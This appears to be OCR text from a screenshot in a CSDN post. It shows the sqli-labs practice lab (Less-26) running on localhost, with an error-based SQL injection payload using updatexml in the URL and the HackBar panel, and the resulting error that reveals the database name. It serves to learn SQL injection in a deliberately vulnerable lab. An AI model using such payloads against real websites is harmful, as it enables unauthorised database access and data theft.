 127.0.0.1/sqli-labs-master/Less-26/?id=-1'||updatexml(1,concat(0x7e,database()),1)||'1'='1
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\PhP\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~security'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
查看器 控制台 调试器 网络 HackBar HackTools {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-26/?id=-1'||updatexml(1,concat(0x7e,database()),1)||'1'='1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @CN天狼